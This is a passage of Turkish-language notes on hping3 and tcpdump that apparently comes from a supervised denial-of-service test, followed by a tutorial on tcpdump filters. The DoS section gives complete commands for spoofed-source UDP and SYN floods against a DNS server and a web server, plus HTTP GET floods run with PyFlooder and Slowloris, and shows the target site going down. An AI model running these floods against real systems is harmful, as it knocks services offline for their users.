IP 193.140.97.49.53775 > 172.16.3.134.71: Flags [F], seq 1544309775, win 512, length 0 IP 193.140.165.52.53803 > 172.16.3.134.71: Flags [F], seq 1268878081, win 512, length 0 IP 193.140.137.21.53804 > 172.16.3.134.71: Flags [F], seq 1503604814, win 512, length 0 IP 193.140.117.99.53805 > 172.16.3.134.71: Flags [F], seq 1776124646, win 512, length 0 IP 193.140.236.174.53829 > 172.16.3.134.71: Flags [F], seq 1275686603, win 512, length 0 IP 193.140.252.54.53830 > 172.16.3.134.71: Flags [F], seq 675262762, win 512, length 0 IP 193.140.83.145.53858 > 172.16.3.134.71: Flags [F], seq 2114381334, win 512, length 0 IP 193.140.143.85.53859 > 172.16.3.134.71: Flags [F], seq 1842356330, win 512, length 0 IP 193.140.108.182.53882 > 172.16.3.134.71: Flags [F], seq 957295379, win 512, length 0 IP 193.140.114.143.53883 > 172.16.3.134.71: Flags [F], seq 641899809, win 512, length 0 IP 193.140.158.172.53908 > 172.16.3.134.71: Flags [F], seq 477903290, win 512, length 0 IP 193.140.11.40.53909 > 172.16.3.134.71: Flags [F], seq 1456611119, win 512, length 0 IP 193.140.11.190.53910 > 172.16.3.134.71: Flags [F], seq 304991553, win 512, length 0 IP 193.140.193.244.53911 > 172.16.3.134.71: Flags [F], seq 468241012, win 512, length 0 IP 193.140.171.237.53912 > 172.16.3.134.71: Flags [F], seq 1580565956, win 512, length 0 IP 193.140.203.1.53938 > 172.16.3.134.71: Flags [F], seq 500526253, win 512, length 0 IP 193.140.76.234.53939 > 172.16.3.134.71: Flags [F], seq 1977037155, win 512, length 0

IP 193.140.183.227.53961 > 172.16.3.134.71: Flags [F], seq 194609602, win 512, length 0 IP 193.140.108.193.53962 > 172.16.3.134.71: Flags [F], seq 432981958, win 512, length 0 IP 193.140.249.242.53963 > 172.16.3.134.71: Flags [F], seq 215932346, win 512, length 0 IP 193.140.97.13.53964 > 172.16.3.134.71: Flags [F], seq 1577291126, win 512, length 0 IP 193.140.80.235.53992 > 172.16.3.134.71: Flags [F], seq 1309601551, win 512, length 0 IP 193.140.164.40.53993 > 172.16.3.134.71: Flags [F], seq 652941122, win 512, length 0 IP 193.140.245.237.54016 > 172.16.3.134.71: Flags [F], seq 152622224, win 512, length 0 IP 193.140.87.4.54017 > 172.16.3.134.71: Flags [F], seq 1652241550, win 512, length 0 IP 193.140.19.180.54018 > 172.16.3.134.71: Flags [F], seq 1570782794, win 512, length 0 IP 193.140.40.68.54045 > 172.16.3.134.71: Flags [F], seq 1809580777, win 512, length 0 IP 193.140.174.40.54071 > 172.16.3.134.71: Flags [F], seq 175188272, win 512, length 0 IP 193.140.56.98.54072 > 172.16.3.134.71: Flags [F], seq 945504080, win 512, length 0 IP 193.140.170.85.54099 > 172.16.3.134.71: Flags [F], seq 776748326, win 512, length 0 IP 193.140.112.142.54123 > 172.16.3.134.71: Flags [F], seq 1763772226, win 512, length 0 IP 193.140.106.65.54124 > 172.16.3.134.71: Flags [F], seq 268568409, win 512, length 0 IP 193.140.181.205.54125 > 172.16.3.134.71: Flags [F], seq 1870202114, win 512, length 0 IP 193.140.159.21.54153 > 172.16.3.134.71: Flags [F], seq 2068282370, win 512, length 0

Görüldüğü üzere kaynak IP'si 193.140.xx deseninde olan Fin paketleri 55nci portumuza gelmiştir.

Bu şekilde hping3 tool'unun oluşturabildiği her paketle dos saldırısı düzenleyebiliriz.

 $\lambda$ |

#### **Ekstra**

a. Hping3 ile Port Taraması Yapma

Laptop (Ubuntu):

> ./hping3 -S 172.16.3.134 -p ++20

 ====================== Port 20'den itibaren artıra artıra tüm portları

tara

Desktop (Ubuntu):

> tcpdump -i enp0s25 -tn 'tcp[13] & tcp-syn != 0'

Output:

```
IP 172.16.3.113.1222 > 172.16.3.134.20: Flags [S], seq 1036518285, win 512, length 0
IP 172.16.3.113.1223 > 172.16.3.134.21: Flags [S], seq 2118026086, win 512, length 0
IP 172.16.3.113.1224 > 172.16.3.134.22: Flags [S], seq 725999915, win 512, length 0
IP 172.16.3.113.1225 > 172.16.3.134.23: Flags [S], seq 2131961761, win 512, length 0
IP 172.16.3.113.1226 > 172.16.3.134.24: Flags [S], seq 1553262406, win 512, length 0
```
IP 172.16.3.113.1227 > 172.16.3.134.**25**: Flags [S], seq 1279084552, win 512, length 0 IP 172.16.3.113.1228 > 172.16.3.134.**26**: Flags [S], seq 1815687970, win 512, length 0 IP 172.16.3.113.1229 > 172.16.3.134.**27**: Flags [S], seq 771876914, win 512, length 0 IP 172.16.3.113.1230 > 172.16.3.134.**28**: Flags [S], seq 1519793928, win 512, length 0 IP 172.16.3.113.1231 > 172.16.3.134.**29**: Flags [S], seq 319148551, win 512, length 0 IP 172.16.3.113.1232 > 172.16.3.134.**30**: Flags [S], seq 350166750, win 512, length 0 IP 172.16.3.113.1233 > 172.16.3.134.**31**: Flags [S], seq 296332765, win 512, length 0 IP 172.16.3.113.1234 > 172.16.3.134.**32**: Flags [S], seq 1956037143, win 512, length 0 IP 172.16.3.113.1235 > 172.16.3.134.**33**: Flags [S], seq 2140988260, win 512, length 0 IP 172.16.3.113.1236 > 172.16.3.134.**34**: Flags [S], seq 1480751483, win 512, length 0 IP 172.16.3.113.1237 > 172.16.3.134.**35**: Flags [S], seq 1681103578, win 512, length 0 IP 172.16.3.113.1238 > 172.16.3.134.**36**: Flags [S], seq 510842195, win 512, length 0 IP 172.16.3.113.1239 > 172.16.3.134.**37**: Flags [S], seq 1334188951, win 512, length 0 IP 172.16.3.113.1240 > 172.16.3.134.**38**: Flags [S], seq 1440972696, win 512, length 0 IP 172.16.3.113.1241 > 172.16.3.134.**39**: Flags [S], seq 238985485, win 512, length 0 IP 172.16.3.113.1242 > 172.16.3.134.**40**: Flags [S], seq 1468508307, win 512, length 0 IP 172.16.3.113.1243 > 172.16.3.134.**41**: Flags [S], seq 944536532, win 512, length 0 IP 172.16.3.113.1244 > 172.16.3.134.**42**: Flags [S], seq 1993490788, win 512, length 0 IP 172.16.3.113.1245 > 172.16.3.134.**43**: Flags [S], seq 1435072113, win 512, length 0 IP 172.16.3.113.1246 > 172.16.3.134.**44**: Flags [S], seq 1161463182, win 512, length 0 IP 172.16.3.113.1247 > 172.16.3.134.**45**: Flags [S], seq 1792398572, win 512, length 0 IP 172.16.3.113.1248 > 172.16.3.134.**46**: Flags [S], seq 1326909211, win 512, length 0 IP 172.16.3.113.1249 > 172.16.3.134.**47**: Flags [S], seq 856154278, win 512, length 0 IP 172.16.3.113.1250 > 172.16.3.134.**48**: Flags [S], seq 1314405433, win 512, length 0 IP 172.16.3.113.1251 > 172.16.3.134.**49**: Flags [S], seq 1408343378, win 512, length 0 IP 172.16.3.113.1252 > 172.16.3.134.**50**: Flags [S], seq 247760419, win 512, length 0 IP 172.16.3.113.1253 > 172.16.3.134.**51**: Flags [S], seq 1016658489, win 512, length 0 IP 172.16.3.113.1254 > 172.16.3.134.**52**: Flags [S], seq 1538096378, win 512, length 0 IP 172.16.3.113.1255 > 172.16.3.134.**53**: Flags [S], seq 390590354, win 512, length 0 IP 172.16.3.113.1256 > 172.16.3.134.**54**: Flags [S], seq 1853585825, win 512, length 0 IP 172.16.3.113.1257 > 172.16.3.134.**55**: Flags [S], seq 1037894254, win 512, length 0 IP 172.16.3.113.1258 > 172.16.3.134.**56**: Flags [S], seq 1370083841, win 512, length 0 IP 172.16.3.113.1259 > 172.16.3.134.**57**: Flags [S], seq 370875260, win 512, length 0 IP 172.16.3.113.1260 > 172.16.3.134.**58**: Flags [S], seq 959629073, win 512, length 0 IP 172.16.3.113.1261 > 172.16.3.134.**59**: Flags [S], seq 361171913, win 512, length 0 IP 172.16.3.113.1262 > 172.16.3.134.**60**: Flags [S], seq 1042135979, win 512, length 0 IP 172.16.3.113.1263 > 172.16.3.134.**61**: Flags [S], seq 1205204373, win 512, length 0 IP 172.16.3.113.1264 > 172.16.3.134.**62**: Flags [S], seq 1146709860, win 512, length 0 IP 172.16.3.113.1265 > 172.16.3.134.**63**: Flags [S], seq 675205935, win 512, length 0 IP 172.16.3.113.1266 > 172.16.3.134.**64**: Flags [S], seq 1931680859, win 512, length 0 IP 172.16.3.113.1267 > 172.16.3.134.**65**: Flags [S], seq 2101918818, win 512, length 0 IP 172.16.3.113.1268 > 172.16.3.134.**66**: Flags [S], seq 719539742, win 512, length 0 IP 172.16.3.113.1269 > 172.16.3.134.**67**: Flags [S], seq 442869475, win 512, length 0 IP 172.16.3.113.1270 > 172.16.3.134.**68**: Flags [S], seq 458613320, win 512, length 0 IP 172.16.3.113.1271 > 172.16.3.134.**69**: Flags [S], seq 60260326, win 512, length 0 IP 172.16.3.113.1272 > 172.16.3.134.**70**: Flags [S], seq 1634279625, win 512, length 0 IP 172.16.3.113.1273 > 172.16.3.134.**71**: Flags [S], seq 206728582, win 512, length 0 IP 172.16.3.113.1274 > 172.16.3.134.**72**: Flags [S], seq 1017111024, win 512, length 0 IP 172.16.3.113.1275 > 172.16.3.134.**73**: Flags [S], seq 1763950444, win 512, length 0

….

Görüldüğü üzere hedef makinanın port 20'sinden başlanarak artıra artıra tüm portlarına Syn paketi gönderilmiştir.

# **ABC YERLEŞKESİNDEN XYZ FİRMASINA GERÇEK DOS YAPMA**

**a. UDP Flood Yapma** // Dos saldırısı birebir izlenmiştir.

ABC yerleşkesindeki yüksek bant genişliğine sahip, yüksek kapasiteli sunucudan XYZ firmasının DNS sunucusuna UDP Flood (DOS) saldırısı gerçekleştirilecektir.

ABC Sunucusu

> cd Hping3\ +\ Yama/hping3-20051105/

 > ./hping3 --rand-pattern-source 193.140.x.x --flood --udp -p 53 71.222.182.111 &  $\wedge$ | |

Sahte Source IP'ler ==== Hedef DNS Sunucu ==========

> ./hping3 --rand-pattern-source 193.140.x.x --flood --udp -p 53 71.222.182.111 &

> ./hping3 --rand-pattern-source 193.140.x.x --flood --udp -p 53 71.222.182.111 &

> ./hping3 --rand-pattern-source 193.140.x.x --flood --udp -p 53 71.222.182.111 &

Birkaç tane hping3 tool'u enter'lanır. Ardından gönderilen trafiğin büyüklüğünü gözlemlemek için vnstat kullanalır.

> vnstat --style 4 -l -i eth0

Output:

Monitoring eth0... (press CTRL-C to stop)



#### Not:

Yapılan Dos'un büyüklüğünü gözlemlemek adına iş yerindeki kendi laptop'ımdan kendi desktop bilgisayarıma udp flood saldırısı yaptığımda oluşturduğum trafiğe bir bakalım.

> vnstat --style 4 -l -i eth0

Output:



Görüldüğü üzere kendi cihazımla ortalama 56 Mbit/s trafik oluşturabiliyorken ABC sunucusu ortalama 170 Mbit/s trafik oluşturmuştur.

XYZ firmasının DNS sunucusuna saldırı yapıldığından DNS sunucu devre dışı kaldığı an xyz.com.tr sitesine erişmek isteyen kişiler yetkili DNS sunucudan xyz.com.tr'nin IP'sini alamayacakları için xyz.com.tr'ye erişemeyeceklerdir. Dolayısıyla saldırıdan önce xyz.com.tr dünyanın çeşitli noktalarından UP görünürken



saldırı sonrası xyz.com.tr DOWN olmuştur.



Nihayetinde saldırı aşağıdaki komut ile sonlanır.

ABC Sunucusu

> pkill hping3

Böylece hping3 tool'u ile yüksek kapasiteli bir sunucudan XYZ firmasına DOS saldırısı yapılmıştır. Saldırı ise başarıyla sonuçlanmıştır.

Raporlama için date ve expr komutları kullanılmıştır. date komutu ile saldırının başlama ve bitiş saati belirlenmiştir. expr komutu ile de her bir hping3'in gönderdiği paket sayılarının toplamı belirlenmiştir. Örn;

> > date // Saldırıdan hemen önce ve // hemen sonra

Output:

Cum Ağu XX 09:48:07 +03 2017



Output:

8514183

Bu bilgiler rapora kaydedilerek dos saldırı raporu hazırlanır.

**b. Http Syn Flood Yapma** // Birebir izlenmemiştir, fakat kaydedilen

// video kayıtlarından izlenmiştir.

ABC yerleşkesindeki yüksek bant genişliğine sahip, yüksek kapasiteli sunucudan XYZ firmasının Web sunucusuna Syn Flood (DOS) saldırısı gerçekleştirilecektir.

ABC Sunucusu



 > ./hping3 --rand-pattern-source 193.140.x.x --flood --syn -p 80 72.222.182.101 &  $\wedge$  | | Sahte Source IP'ler ==== Hedef Web Sunucusu ========

> ./hping3 --rand-pattern-source 193.140.x.x --flood --syn -p 80 72.222.182.101 &

> ./hping3 --rand-pattern-source 193.140.x.x --flood --syn -p 80 72.222.182.101 &

> ./hping3 --rand-pattern-source 193.140.x.x --flood --syn -p 80 72.222.182.101 &

Görüldüğü üzere hedef web sunucusunun 80nci portuna syn flood yapılır. Birkaç tane hping3 tool'u enter'lanır. Ardından gönderilen trafiğin büyüklüğünü gözlemlemek için vnstat kullanalır.

> vnstat --style 4 -l -i eth0

Output:

Monitoring eth0... (press CTRL-C to stop)



Görüldüğü üzere xyz.com.tr web sunucusuna yaklaşık 80 Mbit/s'lik trafik gönderilmektedir. Saldırıyla beraber uptrends'e bakıldığında xyz.com.tr'nin down olduğu görülür ve böylece dos saldırısı başarıyla tamamlanır.

Raporlama için date ve expr komutları kullanılmıştır. date komutu ile saldırının başlama ve bitiş saati belirlenmiştir. expr komutu ile de her bir hping3'in gönderdiği paket sayılarının toplamı belirlenmiştir. Örn;

> date // Saldırıdan hemen önce ve

// hemen sonra Output: Cum Ağu XX 09:48:07 +03 2017 > expr 315571 + 221693 + 7564344 + 412575 // Saldırı sonrası her bir // gönderdiği paket sayıları

hping'in

Output:

8514183

Bu bilgiler rapora kaydedilerek dos saldırı raporu hazırlanır.

#### **Ekstra**

ABC yerleşkesinden yapılan başarısız dos saldırıları aşağıda verilmiştir.



ABC yerleşkesindeki yüksek bant genişliğine sahip, yüksek kapasiteli sunucudan XYZ firmasının web sunucusuna Http Get Flood saldırısı düzenlenecektir.

ABC Sunucusu

> sudo su > wget https://raw.githubusercontent.com/D4Vinci/PyFlooder/master/pyflooder.py > ulimit -n 1000000

> python pyflooder.py 72.222.182.101 80 1000000

 $\begin{matrix} \Lambda & \Lambda & \Lambda \end{matrix} \qquad \begin{matrix} \Lambda & \Lambda \end{matrix}$  $||$   $||$   $||$   $||$ 

XYZ Web Sunucu IP Port Attack packet number

Not: ulimit sistemin limitlerini düzenleyen bir tool'dur. Sistem limitlerini ekrana basmak için aşağıdaki komut kullanılabilir.

> ulimit -a

ulimit -n ile ise sistemde maksimum açılabilen dosya sınırı ayarlanır.

> ulimit -n 1000000

 Böylece sistemde 1 milyon tane dosya açılabilir olur. pyflooder.py tool'u ise bu geniş limit sayesinde thread exception hatasına düşmez ve sorunsuz

çalışır.

Saldırı başlatılır. Ancak ABC sunucusunun ip'si saldırı sırasında engellendiği için saldırı kesilir. Böylece saldırı başarısız olur.

b. Http Get Flood Yapma 2 (Slowloris tekniğiyle) // Birebir izlenmemiştir, fakat

// kaydedilen video kayıtlarından // izlenmiştir.

Slowloris Http Denial of Service saldırısı yapan low bandwidth dos tool'udur. Saldırı kabaca şu şekilde gerçekleşir:

- Birçok http request yapılır.

- Bağlantı açık kalsın diye periyodik olarak her 15 saniyede bir header'lar gönderilir.

Bu şekilde server'ın thread havuzu tüketilir ve server başka insanlara cevap veremez duruma gelir.

Şimdi ABC yerleşkesindeki yüksek bant genişliğine sahip, yüksek kapasiteli sunucudan XYZ firmasının Web sunucusuna Http Flood saldırısı düzenlenecektir.

ABC Sunucusu

> sudo su > pyhton slowloris.py 87.222.182.101

Not: Slowloris tool'u Kali ile beraber gelmemektedir. Dolayısıyla slowloris tool'unu kullanabilmek için Slowloris.py script'i sisteme indirilip çalıştırılabilir.

Saldırı başlatılır. Ancak ABC sunucusunun ip'si saldırı sırasında engellendiği için saldırı kesilir. Böylece saldırı başarısız olur.

# **TCPDUMP USAGE**

#### **a. Basics**

# Listen on interface eth0 tcpdump -i eth0

# Display IP addresses and port numbers instead of domain # and service names when capturing packets tcpdump -n

# Display IP addresses and port numbers instead of domain # and service names when capturing packets tcpdump -nn **1996** to the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the c CentOS

# Don't convert IP addresses and capture any packets # where the source host is 172.16.3.107 tcpdump -i eth0 -n src host 172.16.3.107

# Don't convert IP addresses and capture any packets # where the destination host is 172.16.3.107 tcpdump -i eth0 -n dst host 172.16.3.107

# Don't convert IP addresses and capture any packets # where the source port is 23 tcpdump -i eth0 -n src port 23 172.16.3.107

> *Note: Sanal makinadan src portu 23 olan paket ana makinaya gönderildiğinde ana makinadaki tcpdump ekrana src portu 23 olmayan kayıtlar yansıtacaktır. Bu durum port filtresinin çalışmadığı intibaını uyandıracaktır. Ancak port filtresi çalışıyor. Aynı işlem ana makina - ana makina arasında yapıldığında tcpdump olması gerektiği gibi sadece src portu 23 olan paketleri ekrana basıyor. Önceki işlemde yaşanan problem ise büyük olasılıkla sanal makina ve ana makina arasındaki iletişiminin yapısından kaynaklanıyor olmalı. (Not: Paket oluşturma, gönderme ve tcpdump ile izleme işlemleri dökümanın ilerleyen sayfalarında yapılacaktır)*

# Don't convert IP addresses and capture any packets # where the destination port is 53 tcpdump -i eth0 -n dst port 53 172.16.3.107

# Don't convert IP addresses and capture any packets # which come from specific host and specific port tcpdump -i eth0 -n "src host 172.16.3.107 and src port 53" // Quote for multiple filter

# Don't convert IP addresses and capture tcp packets. tcpdump -i eth0 -n tcp

# Don't convert IP addresses and capture udp packets. tcpdump -i eth0 -n udp

# Don't convert IP addresses and capture arp packets. tcpdump -i eth0 -n arp # Don't convert IP addresses and capture icmp packets. tcpdump -i eth0 -n icmp

# Don't convert IP addresses and capture tcp packets # which come from specific host and specific port tcpdump -i eth0 "src host 172.16.3.117 and src port 53 and tcp"

# Don't convert IP addresses and don't print out timestamp tcpdump -i eth0 -n -t

# Don't convert IP addresses, don't print out timestamp, # and print out as verbose tcpdump -i eth0 -n -t -v // tcpdump -i eth0 -tnv

# Save packets to a file (.pcap) tcpdump -i eth0 -w capture.pcap

# Read a file tcpdump -r capture.pcap

# Output headers of each packet as HEX tcpdump -X -r capture.pcap

# Output mac addresses of each packet tcpdump -e -r capture.pcap

## **tcpdump TCP packet filter syntax**

tcpdump "tcp[tcpflags] == tcpflagNumber"

or

tcpdump "tcp[tcpflags] & tcpflag != 0"

tcpflags : octet number in the tcp header



Flags are in 13th octet in the tcp header.



Let's have a closer look at octet no. 13:

 |C|E|U|A|P|R|S|F | |-------------------------| |0 0 0 0 0 0 1 0 | |-------------------------| |7 6 5 4 3 2 1 0 |

Assuming that octet number 13 is an 8-bit unsigned integer in network byte order, the binary value of this octet is

00000010

and its decimal representation is

 7 6 5 4 3 2 1 0  $0*2 + 0*2 + 0*2 + 0*2 + 0*2 + 0*2 + 1*2 + 0*2 = 2$  Then we write the following command to filter SYN packets:

tcpdump -i eth0 "tcp[**13**] == **2"**

13 : octet number

2 : SYN flag

tcp[13] == 2 expression says take the packets which SYN flag is up in 13th octet.

We can filter syn packets without calculating flag number:

tcpdump -i eth0 "tcp[13] & **tcp-syn** != 0"

In the above command we use tcp-syn tag instead of bit number of SYN flag. The command above says that take all packets which syn flag isn't zero (i.e. which syn flag is one).

# **Tcdump TCP Packet Filter Examples**

# Filter SYN Packets tcpdump -i eth0 "tcp[13] & tcp-syn != 0"

# Filter ACK Packets tcpdump -i eth0 "tcp[13]  $&$  tcp-ack != 0"

# Filter SYN/ACK Packets tcpdump -i eth0 "tcp[13] & (tcp-syn & tcp-ack) !=  $0"$ 

# Filter FIN Packets tcpdump -i eth0 "tcp[13] & tcp-fin != 0"

# Filter PUSH Packets tcpdump -i eth0 "tcp[13] & tcp-push != 0"

# Filter RST Packets tcpdump -i eth0 "tcp[13] & tcp-rst != 0"

# Filter URG Packets tcpdump -i eth0 "tcp[13] & tcp-urg != 0"

```
# Filter SYN or ACK packets
tcpdump -i eth0 "tcp[13] & (tcp-syn | tcp-ack) != 0"
```
# An example of multiple filter

tcpdump -i eth0 "src host 172.16.3.117 and src port 53 and tcp[13] & tcp-syn !=  $0"$ 

# **hping3 ile Paket Üretimi**

Ubuntu IP : 172.16.3.113 Kali Makina IP : 172.16.3.107

## i) ICMP Paket Üretimi

Ubuntu

> hping3 --icmp 172.16.3.107

Kali

> tcpdump -i eth0 -t -n icmp

#### Output:

